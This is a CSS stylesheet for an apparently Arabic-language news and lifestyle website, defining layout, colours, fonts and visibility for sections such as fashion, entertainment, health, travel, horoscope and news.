#footercommon{display:block;}
.socialmacons{padding: 12px 0 0 0;text-align:center;}
#pcpanel{display:none;}
.foomainmenu{width:100%;height:auto;float:right;direction:rtl;margin:0 0 8px 0px;}

#footerlinks{width:98%;float:left;margin:0;font-weight:700;padding:0 0 10px 0;}
.botmenu1{text-align:center;height:inherit;margin:0 0 3px;padding:1px 0 0;direction:rtl}
.botmenu1 li a{font-family: "HelveticaNeueLTW20-Bold";font-size: 16px;font-weight: normal;height: 30px;margin: 0;padding: 4px 9px 6px 11px;}
.vikuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:14px;font-weight:normal;margin-bottom:10px;margin-top:5px;text-align:center;text-decoration:none;line-height:20px;text-transform:capitalize;direction:rtl;height:auto;overflow:hidden;}.vikuttisubtitle a{color:#000}
.botmenu1 ul{line-height:36px;margin: 0;padding: 0;}
#hat{float: left;text-align: center;width:98%;}
.powerby p{color:#444;float:left;font-size:12px;line-height:20px;margin: 0;padding: 0;text-align:center;width: 100%;}
.cop p{font-size:12px;}
#toTop{background: rgba(0, 0, 0, 0) url("../images/gotop.png") no-repeat scroll left top;
    border: medium none;bottom: 80px;overflow: hidden;position: fixed;right:14px;
    text-decoration: none;text-indent: 100%;height: 30px;width: 28px; opacity:0.8;}
#toTopHover{background: rgba(0, 0, 0, 0) url("../images/gotop.png") no-repeat scroll left -51px;float: left;height:30px;opacity:0;overflow:hidden;width: 28px;}
#galleryleft{float:left;margin:0 0 12px 0;height:600px;width:120px; display:none;}
#gallerycenter{float:left;margin:0 0 12px 0;height:auto;width:100%;}
#galleryright{float:left;margin:0 0 12px 16px;height:600px;width:120px;display:none;}
#slider246 li img{border: 0 none !important;height: 290px;margin: 0 !important;width: 100%;}
#womenbreakingnews-arampam{width:100%;border:2px solid #DF214F;float:left;height:41px;margin:0 0 1px 0px; background:#DF214F;}
#womenbn{display:none;}
.womenalsotile{float:right;height:auto;margin:0 1px 0 0;text-align:center;width:99%;}
.womenelital{float:left;padding:3px 0 0 0;direction:rtl;width:100%;height:auto;overflow:hidden;}
#womensbigkodukal{display:none;}
#munwomenewsright{display:none;}
.munnawomenside{float: left;width: 100%;}
.blogtext a{color:#060a47;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;height:50px;width:46%;}
#womenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#lastwomenewsright{display:none;}
#womenboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:30%;}
.fashrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px}
.fashrightkuttisubtitle a{color:#393194}.fashrightkuttisubtitle a:hover{color:#000}
#fashionbreakingnews-arampam{width:100%;border:2px solid #d61e98;float:left;height:41px;margin:0 0 1px 0px; background:#d61e98;}
#fashionbn{display:none;}
#munnurut{float: left;height: 396px;width:96%;padding:0 0 15px 0;margin:0;}
.maru{margin:0 0 0 0px;}
.fohoroside{float: left;width: 100%;}
#fashionboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:32%;}
#forothreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#kothumaikodu{display:none;background:#D61E98;float:left;height:842px;margin:32px 0 0 18px;width:2px}
.flital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 0 0; direction:rtl;}
#stblogboxs{background:#e1e1e1;float:left;margin: 0 0 10px 0;width:100%;}
#stblogbox{background:#e1e1e1;float:left;margin: 0 0 10px 0px;width:100%;}
.bannerlefttext{direction: rtl;float: left;line-height: 22px;margin: 1px 0 6px 0;text-align: right;overflow:hidden;height:auto;}
.boxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
.pedkinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:26px 0 0 0;}
.category_title{background:#ba8fba;color:#fff;font-size:16px;height:86px;line-height:33px;text-align:center;margin:0 0 12px 0;}
.videoomoretopics{font-weight:normal;text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 10px 0;}
.flex-control-paging li a{font-weight:normal;background:#fff;cursor:pointer;border-radius:30px;line-height:30px;color:#000;width:30px;height:30px;text-align:center;float:left;}
.flex-control-paging li a.flex-active{font-weight:normal;background:#4a4b4d;border-radius:30px;line-height:30px;color:#fff;width:30px;height:30px;text-align:center;float:left;}
 .fashrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px}
.fashrightkuttisubtitle a{color:#393194}.fashrightkuttisubtitle a:hover{color:#000}
.decorrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:51px;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px; overflow:hidden;}
.decorrightkuttisubtitle a{color:#393194}.decorrightkuttisubtitle a:hover{color:#000}
#entertainmentbreakingnews-arampam{width:100%;border:2px solid #81007f;float:left;height:40px;margin:0 0 1px 0px; background:#81007f;}
#entertainmentbn{display:none;}
.enyponnuskl{margin:1px 0 1px 0;width: 100%;}
.startsleft{float:right;height:auto;width:45%; text-align:center;}
.startsright{float:left;margin:0 0 15px 0;width:100%;}
.gossipbox{direction:rtl;overflow:hidden;float:left;margin:0;padding: 0 0 26px 0;height:360px;width:100%;}
.gossipboxs{direction:rtl;overflow:hidden;float:left;margin: 0 0 6px 0;padding: 0 0 6px 0;height:355px;width:100%;}
#mucinialsox{width:100%;height:auto;float:left;margin:10px 0 10px 0;}
.myconcert{float: left;margin: 10px 0 25px 0;width:100%;direction:rtl;}
.enterhreenewsright{width:100%;height:auto;float:left;margin:10px 0 10px 0;}
#enterinvright{border-left: 2px solid #81007f;border-right: 2px solid #81007f;float:left;margin: 6px 0 0;width:30%;}
.taleft{width:100%; float:left;}
.talent{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.talents{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
#cinialso{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#cinialsos{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#cinialsox{width:100%;height:auto;float:right;margin:0 0 10px 0;text-align:center;}
#cinima{width:99%;height:auto;float:left;margin:0 0 10px 0}
#ravaikodu{display:none;background:#81007F;float:left;height:715px;margin:20px 0 0 18px;width:2px}
.blogtra{width:100%;float:left;}
#entblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:100%;}
#entblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 0;width:100%;}
#entersthreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#decorbreakingnews-arampam{width:100%;border:2px solid #FE8503;float:left;height:41px;margin:0 0 1px 0px; background:#FE8503;}
#decorbn{display:none;}
.internal{width:100%;float:left;margin:10px 0 5px 0; direction:rtl;border-right: 0px solid #FE8503;}
.internals{width:100%;float:left;margin:10px 0 5px 0;direction:rtl;}
.jiyo{width:96%;float:left;margin:10px 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
.jiyos{width:96%;float:left;margin:10px 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#decoboxright{border-left: 2px solid #FE8503;border-right: 2px solid #FE8503;float:left;margin: 6px 0 0;width:30%;}
#healthbreakingnews-arampam{width:100%;border:2px solid #B266FF;float:left;height:41px;margin:0 0 1px 0px; background:#B266FF;}
#healthbn{display:none;}
.ponnus{width:100%;margin:1px 0 0px 0;}
.qamaintitles {width: 100%;float:right;}
.qamaintitle{background: #fff; border: 1px solid #B266FF;border-radius: 10px;box-shadow: 0 0 6px #b266ff;
    color: #B266FF;float: left;font-weight: normal;margin: 25px 0 5px 0;padding: 5px 0;text-align: center;width:100%;}
.hweponnuskl{width:100%;margin:0 0 10px 0;float:left;}
#sexual{width:100%;height:auto;float:left;padding:0 0 10px 0;margin:10px 0 6px 0;}
#ulunthukodu{display:none;}
#zxcwomenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healthboxrights{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 31%;}
#dessertnewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healththreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healthboxright{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 30%;}
#travelbreakingnews-arampam{width:100%;border:2px solid #066dc9;float:left;height:41px;margin:0 0 1px 0px; background:#066dc9;}
#travelbn{display:none;}
.trainv{width:100%; float:left;}
.zohoroside{width:100%; float:left;margin:0 0 0 0;}
#zorothreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#zothumaikodu{display:block;background:#066dc9;float:left;height:690px;margin:12px 5px 0 15px;width:2px}
#travel-alsoboxes{width:96%;float:left;margin: 0 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#travel-alsoboxe{width:96%;float:left;margin: 0 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#travelwsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#travelwsrights{width:100%;height:auto;float:left;margin:0 0 10px 0}
#travelboxright{border-left: 2px solid #066dc9;border-right: 2px solid #066dc9;float:left;margin: 6px 0 0;width:30%;}
#womenewsright{display:none;}
#skii{background: linear-gradient(#42a0f5, #1cede5);color:#fff;text-shadow: 0 0 3px #424242;font-size:19px;padding: 3px;text-align:center;width:98%;float:left;}
#horoscopebreakingnews-arampam{width:100%;border:2px solid #993365;float:left;height:41px;margin:0 0 1px 0px; background:#993365;}
#horoscopebn{display:none;}
#horo-arab1 { float: left; height: auto; margin: 0px 0 1px;width:100%;}
#hko{display:none;}
#horogalleryleft{display:none;}
#horogalleryright{display:none;}
#horogallerycenter{float:left;margin:0 0 12px 0;height:auto;width:100%;}
#kohli{width:100%;background:#fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 11px 0;height:auto;}
#kohlis{width:100%;background: #fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 11px 0;height:auto;}
.kanavu p {width:82%;float:left;direction: rtl; font-size: 14px;font-weight: normal;
    margin:5px 5px 4px 0;text-align: right;text-decoration: none;}
.horbt{width:100%; float:right;}
.horosbut a{background: #fff;border:1px solid #993365;color: #993365;border-radius:22px;float: left;font-weight: normal;margin: 15px 0 5px 1px; padding: 12px 0 12px 0; text-align: center;
	font-size:18px;    width:99%;}
#done{border-bottom: 1px dotted #993365;float: left;height:auto;padding: 10px 0 5px;width: 100%;}
#blogbreakingnews-arampam{width:100%;border:2px solid #f2012e;float:left;height:41px;margin:0 0 1px 0px; background:#f2012e;}
#blogbn{display:none;}
#blogpettileft{float:left;margin: 0 0 10px 0;width:100%;}
#newblogright{display:none;width:100%;height:auto;float:right;margin:0 0 10px 0}
#blogright{display:none;width:100%;height:auto;float:right;margin:0 0 10px 0}
#zblogpettileft{float:left;margin: 0 0 10px 0;width: 100%;}
#zblogrightfull{display:none;}
#blognewsfinalboxes{border:4px solid #9C0000;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogsportfinalboxes{border:4px solid #40a501;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogfashionfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogeducationfinalboxes{border:4px solid #3333FF;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogmediafinalboxes{border:4px solid #999900;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogenvironmentfinalboxes{border:4px solid #66CC00;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogbusinessfinalboxes{border:4px solid #03508C;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogtravelfinalboxes{border:4px solid #066dc9;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogwomenfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogculturefinalboxes{border:4px solid #339967;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogenterfinalboxes{border:4px solid #81007f;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogdecorfinalboxes{border:4px solid #FE8503;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogautofinalboxes{border:4px solid #7310b0;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogsciencefinalboxes{border:4px solid #10ACB0;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#newskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#sportskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#fashionkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#businesskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#travelkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#educationkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#mediakod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#womenkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#environkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#entertainkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#culturekod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#decorkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#aukod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#sciencekod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#blognewbox{float:left;height: auto;margin: 0 0 0 10px;width:95%;}
#nmyblognewbox{float:left;height: auto;width: 100%; border-bottom:0px dotted #000;margin:0 0 10px 0;}
#proplembreakingnews-arampam{width:100%;border:2px solid #836088;float:left;height:40px;margin:0 0 18px 0px; background:#836088;}
#problembn{display:none;}
.nalu{width:100%;float:left;margin:1px 0 25px 0;direction:rtl;}
.nalus{width:100%;float:left;margin:1px 0 25px 0;direction:rtl;}
.proplover{width:100%;float:left;margin:10px 0 25px 0;}
.proplovers{width:100%;float:left;margin:10px 0 25px 0;}
.propkanavu p {width:72%;float:left;direction: rtl;margin:5px 5px 4px 0;text-align: right;text-decoration: none;}
.reader{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.readers{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.readerco{display:none;}
.redformleft{width:52%;float:left;margin:0 0 0 40px;}
.redformright{width:25%;float:left;font-size:18px;font-weight:normal;padding:3px 0 0 0;}
.relatednews{height: auto; margin: 0 0 10px 0; text-align: right; width: 100%;}
#flright { float: right;  width: 100%;}
#newread-moreright { float: left; margin: 10px 0 18px;    width: 100%;}
#readmoresuris{display:none;}
#readmoresuri{display:none;}
#readmoreads{display:none;}
.newread-peolpletile{display:none;}
#randombigkodukal{display:none;}
.morenewsleft { width: 100%;float: left; margin: 0;}
#newread-peoplealsoboxes{direction: rtl; float: left;    height: auto;    margin: 0 0 14px;width: 100%;}
.randombigleft{float:left;width: 100%;}
.morenewsright {width:100%; float: left; margin: 0 0 0 1px;}
.mineponnuskl{width:100%;margin:0 0 10px 0;}
.womenboxintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#netboxes img{width:97%;height:190px;margin:0 0 0 2px;}
.wifinalalsotile{float:left;height:auto;margin:2px 0 0 0px;text-align:center;width:100%;}
#jegallery{width:100%;height:auto;float:left;overflow:hidden;}
.vidtile img{height:115px;width:100%}
.nommocay img{width:100%;height:100px}
.faxalsotile{width:100%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.vadai{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
.vadais{width:100%;float:left;margin:10px 0 15px 0px;direction:rtl;}
#amaivadaikodu{display:none;background:#81007f;float: left;  height:560px; margin:40px 8px 0 8px; width:1px;}
#amaivadaikodus{display:none;background:#81007f;float: right;  height:560px; margin:40px 8px 0 6px; width:1px;}
#thavalaivadaikodu{display:none;background:#81007f;float: left;  height:668px; margin:40px 8px 0 8px; width:1px;}
#thavalaivadaikodus{display:none;background:#81007f;float: right;  height:668px; margin:40px 8px 0 6px; width:1px;}
#bajjivadaikodu{display:none;background:#81007f;float: left;  height:750px; margin:32px 12px 0 1px; width:1px;}
#ulunthavadaikodu{display:none;background:#81007f;float: left;  height:750px; margin:32px 2px 0 15px; width:1px;}
.womenkodi{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
.entertasottai{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
#minialsox{width:100%;height:auto;float:left;margin:0 0 10px 0px;}
#yummyalso{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#yummyalsos{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#calculati{width:100%;height:auto;float:left;margin:0 0 10px 0;}
.decowomensottai{float: left;margin: 0 0 5px;text-align: center;height:254px;width:100%;}
.womensottai{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
.decowomenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
.readercompo{display:none;}
ul.tabsz{float: left;height: 90px;list-style: outside none none;   margin: 0; padding: 0;}
#mineflright{float:right;width:100%;}
.minerelatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:100%;}
.minekarts{width:26%;float:left}
.breadcru{direction:rtl;float:left;font-size:13px;font-weight:normal;margin:2px 0 1px 0;text-align:right;width:74%;}
.shareo{display:none;width:100%;float:right;margin:5px 0 5px 0;}
.sociafcontfull{display:none;width:100%;float:left;direction:rtl;margin:0 0 12px 0;}
.tremsredform{width:69%;float:right;margin:8px 0 1px 0;}
.xyzreadmaintitle{height:55px;overflow:hidden;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:28px;float:right;width:100%;}
#sthoverbuttons{display:none;}
#minerandombigkodukal{display:none;}
.fconthalright{width:100%;float:right;}
.fconthalleft{width:100%; float:right;margin:0;}
.bigfconthalleft{width:100%; float:right;margin:0;}
.bigfconthalright{width:100%;float:right;}
.minerandombigleft{float:left;width:100%}
#minereadmoresuri{display:none;}
.readmoredoctorleft{width:28%;height:auto;float:right;margin:3px;}
.readmoredoctorright{width:70%;float:left;text-align:center;}
.mima{float:left;margin: 10px 0 2px 0;text-align: center;width:100%;}
.mimass{float:left;text-align: right;width: 100%;direction: rtl;margin:25px 0 20px 0;}
.ariesmimass{float:left;text-align: right;width: 100%;direction: rtl;margin:2px 0 18px 0;}
.readmoredoctorright a{width:100%;float:left;color:#000;padding:6px 0 3px 0;}
.relatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:100%;}
#flright{float:right;width:100%;}
#vidboxes{float:left;margin:6px 0 0 0;height:255px;width:31%}
#vidboxessj{float:right;height:255px;margin: 6px 0 0 10px;width:31%;}
.newreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;display:none;}
.andronewreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;display:block;}
.nfashows{width:100%;float:left;margin:5px 0 30px 0;}
.nfashows img{width:100%;height:100%;}
.filteraz ul li {height:33px;float:left;color: #ccc;font-size:13px; font-family:'Comic Sans MS', cursive; margin: 0 8px 10px 8px;text-transform: uppercase; list-style:none; font-weight:normal;}
#moretoboleft{float:left;width:100%;}
#moretoboright{float:right;width:100%;display:none;}
#samhat{float: right;text-align: center;width:100%;display:block;padding:0 0  60px 0;}
#hat{float: left;text-align: center;width:98%;display:none;}
.trponnuskl{width:100%;margin:0 0 10px 0;}
.travel-hertz{float:left;height:auto;margin: 30px 0 5px;width: 100%;display:block;}
.travel-hertz img{width:100%;height:280px}
.newvideohealth{display:none;}
#converterwomenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#converterwomenewsright img{width:100%;height:418px;display:none;}
#mybreakingnews-arampam{width:100%;border:2px solid #fc2022;float:left;height:40px;margin:0 0 1px 0px; background:#fc2022;}
#mybreakingnewsbn{display:none;}
.mama{float:right;margin:0px 3px 2px 0px;text-align:right;width:26%;}
#bentenleft{float:left;width:73%;}
.dumka{float:left;font-size:11px;font-weight: normal;padding:2px 0 1px 0;}
#padamone{float:left;height:auto;margin:0 0 5px 0px;width:22%;display:none;}
#padamtwo{float:left;height:auto;margin:0 0 5px 6px;width:32%;}
.breakitems-rows h2{background:#ebebeb;color:#000;direction:rtl;font-size:14px;font-weight:normal;padding:6px 3px 6px 3px;text-align: center;line-height:21px;}
#carsbreakingnews-arampam{width:100%;border:2px solid #7310b0;float:left;height:41px;margin:0 0 1px 0px; background:#7310b0;}
#carsbn{display:none;}
#autoalsobigkodukal{display:none;}
#carsboxright{border-left: 2px solid #7310b0;border-right: 2px solid #7310b0;float:left;margin: 6px 0 0;width:32%;}
#autoblogboxs{background:#e1e1e1;float:right;margin: 0 0 10px 0;width:100%;}
#autoblogbox{background:#e1e1e1;float:right;margin: 0 0 10px 0;width:100%;}
#culturebreakingnews-arampam{width:100%;border:2px solid #339967;float:left;height:41px;margin:0 0 1px 0px; background:#339967;}
#culturebn{display:none;}
 
#culturesbigkodu{display:none;}
#theatrebigkodu{display:none;}
#cultureboxright{border-left: 2px solid #339967;border-right: 2px solid #339967;float:left;margin: 6px 0 0;width:32%;}
#library{float:left;height:auto;margin:0;width:100%;}
#libraryz{float:left;height: auto;margin:0;width:100%;}
.theatredance{width:100%;float:left;margin:1px 0 1px 0;}
.theatredances{width:100%;float:left;margin:1px 0 9px 0;}
.cluturealsonews{width:100%; float:left;margin:1px 0 2px 0;}
.cultureinterviews{width:100%; float:left;}
#cultu-threenewsright{float:left;height:auto;width:100%;}
#culturi{float:left;margin: 0 0 10px 0;width:100%;}
#filmsthreenewsright{float:left;height:auto;margin:0;width:100%;}
#booksellings {float:left;height:auto;margin: 0 0 5px 0;width:100%;}
#ara{border-right:0px solid #8c2e2e;float:left;height: auto;margin: 0 0 10px 0;padding: 0 7px 0 0;width:100%;}
#bic{float:left;height:auto;width:100%;}
.caryonalsotile{width:100%;float:right;text-align:center;}
.caryontexts{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 5px 0; direction:rtl;}
#businessbreakingnews-arampam{width:100%;border:2px solid #03508C;float:left;height:40px;margin:0 0 1px 0px; background:#03508C;}
#businessbn{display:none;}
 
#businessecobigkodukal{display:none;}
.appuleft{width:48%;float:left;display:none;}
.appuleft img{width:100%;height:300px;}
.appuright{width:100%;float:left;margin:0 0 0 0;}
#businessboxright{border-left: 2px solid #03508C;border-right: 2px solid #03508C;float:left;margin: 6px 0 0;width:31%;}
#mediabreakingnews-arampam{width:100%;border:2px solid #999900;float:left;height:41px;margin:0 0 1px 0px; background:#999900;}
#mediabn{display:none;}
#tvkod{display:none;}
#mediaalsobigkodukal{background-color:#999900;float:left;height:718px;margin:11px 5px 0 16px;width:2px;display:block;}
#mediapresskodukal{display:none;}
#mediaboxright{border-left: 2px solid #999900;border-right: 2px solid #999900;float:left;margin: 6px 0 0;width:31%;}
#newsbreakingnews-arampam{width:100%;border:2px solid #9C0000;float:left;height:41px;margin:0 0 1px 0px; background:#9C0000;}
#koobecaf{display:none;}
#newsbn{display:none;}
.newssottai{float: left;margin: 0 0 5px;text-align: center;height:165px;width:100%;}
.newsfestboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:165px;}

#electionboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:32%;}

#newsboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:32%;}
#newsalsobigkodukal{background-color:#9C0000;float:left;height:711px;margin:15px 8px 0 13px;width:2px;display:block;}
 
.iyarkai{width:100%;float:left;margin:18px 0 1px 0;display:none;}
.iyarkai img{width:100%;height:500px;}
#nbigleft_cou{float: right;width:100%;}
#nobigkodu_cou{background-color: #9c0000;float: right;height:820px;margin: 0 6px 0 6px;width: 2px;display:none;}
.newsbull{width:100%;float:left;}
.boxdesign{float:left;margin: 0 0 1px 0;width:100%;}
#jumbalaka{float:left;width:100%;}
#jodpluginleft{float:left;margin: 0 0px 10px 0;width:100%;}
#kadhaiya{width:100%;float:left;height:auto;margin:0 0 0 0px;}
#insets{width:99%;height:auto;float:left;margin:3px 0px 2px 0;border:1px solid #cbcbcb;padding:2px}
#avayalbox{width:100%;border-right:0px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 0px;}
#bvayalbox{width:100%;border-right:0px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 6px;}
#cvayalbox{width:100%;float:right;height:auto;padding:0 0 0 5px;}
.newsareablog{width:100%; float:left;}
.waterstone{width:25%;float:left;margin:0 0 0 10px;display:none;}
.waterstone img{width:100%;height:530px;}
.hotistext{float:left;height:auto;padding:0 1px 0 0;width:63%;}
.hotistext p a{direction:rtl;float:left;}
.hotispadam{float:right;height:auto;margin:0 0 0 5px;text-align:center;width:34%;}
#readmorebreakingnews-arampam{width:100%;border:2px solid #1B0C85;float:left;height:41px;margin:0 0 1px 0px; background:#1B0C85;}
#readmorebn{display:none;}
#countrybox{border-right:0px solid #d6d6d6;float:left;padding:1px 0 8px 0;direction:rtl;width:100%;}
#countryboxs{border-right:0px solid #d6d6d6;float:right;padding:1px 0 8px 0;direction:rtl;width:100%;}
#countimage img{height:220px;width: 100%;}
#sciencebreakingnews-arampam{width:100%;border:2px solid #10ACB0;float:left;height:40px;margin:0 0 1px 0px; background:#10ACB0;}
#sciencebn{display:none;}
#sciencealsobigkodukal{display:none;}
#scalsoboxes{float:left;margin: 1px 0 4px 0;width:100%;}
#scalsoboxesma{float: left;margin: 1px 0 4px 0;width:100%;}
.sharkalsotile{width:100%;float:right;height:auto;margin:5px 0 0 1px;text-align:center;}
.horli{float:left;height:auto;direction:rtl;padding:5px 1px 0 0;width:100%;}
#scienceboxright{border-left: 2px solid #10ACB0;border-right: 2px solid #10ACB0;float:left;margin: 6px 0 0;width:32%;}
#environmentbreakingnews-arampam{width:100%;border:2px solid #66CC00;float:left;height:41px;margin:0 0 1px 0px; background:#66CC00;}
#environmentbn{display:none;}
 
#envimarket{width:100%;height:auto;float:left;margin:1px 0 2px 0;}
 
#envimarkodukal{display:none;}
#environmentboxright{border-left: 2px solid #66CC00;border-right: 2px solid #66CC00;float:left;margin: 6px 0 0;width:32%;}
#educationbreakingnews-arampam{width:100%;border:2px solid #3333FF;float:left;height:41px;margin:0 0 1px 0px; background:#3333FF;}
#educationbn{display:none;}
#educationbigkodukal{display:none;}
.polldesign {width:100%; height:auto; float:left;direction:rtl;}
#housesportboxright{border-left: 2px solid #40a501;border-right: 2px solid #40a501;float:left;margin: 6px 0 0;width:32%;}
#homehealthboxright{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width:32%;}
.hmpollright{width:100%;float:left;margin:0 0 0 0px;}
.vdaaikon{width:100%;float:left;padding:10px 0 10px 0;display:none;}
.homefashionright{width:100%; float:left;}
.homefashionleft{width:100%;float:left;margin:0 3px 0 0;}
.hmhoroleft{width:100%;float:left;height:auto;margin: 0 10px 0 0;}
.hmhororight{width:100%;float:left;height:auto;}
#mynakumki{float:left;width:100%;background:#a5a5a5}
#mynakumkis{float:left;width:100%;background:#a5a5a5;margin:10px 0 3px 0;}
.hometheadsrow{width:100%;float:left;margin:10px 0 2px 0;}
.hometheadsrows{width:100%;float:left;margin:10px 0 2px 0;}
.anatext a {background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/key-bullet.jpg") no-repeat scroll right 21px;color: #1b1285;display: block;float:right;font-size: 14px;font-weight: normal;line-height: 20px;padding-right: 20px;padding-top: 18px; width:56%;direction:rtl;}
.homelovers{width:100%;float:left;margin:0px 0 1px 0;}
.homelover{width:100%;float:left;margin:0px 0 1px 0;}
.ponnusklcn {width:100%;margin:0 18px 0px 0;}
#carvidboxes{float: left;height: auto;margin:6px 0 0 0;width: 31%;}
#carvidboxessj{float: left;height: auto;margin:6px 0 0 10px;width: 31%;}
.homepeoplebox{direction:rtl;overflow:hidden;float:right;margin:0;height:auto;width:100%;}
.homepeopleboxs{direction:rtl;overflow:hidden;float:right;margin:0;height:auto;width:100%;}
.ponnusklcn img{width:100%;height:235px;display:block;}
.homethreadtext{float:left;width:79%;direction:rtl;padding:5px 0 0 5px;}
h6.corsi{color:#393194;font-weight:normal;font-size:10px;height:17px;line-height:20px;text-align:right;margin:10px 0 0 5px;direction:rtl}
.homethreadimage {float:right;height: 65px;width:18%; padding: 4px 0 0 5px;}
.anamoretext a{background: url("../images/key-bullet.jpg") no-repeat scroll right 16px; color: #1b1285;direction: rtl;display: block;float:right;font-size: 14px;font-weight: 700;padding-top: 10px;
    padding-right: 20px; width: 55%;}
.threadtext-readmore{width:66%;float:left;padding:10px 10px 0 5px;text-align:right}
.threadimage-readmore{width:27%;height:110px;float:right;padding:3px 3px 0 0}
.rsstop{float: right;height: 80px;margin: 5px 15px 5px 0;text-align: center;width:99%;}
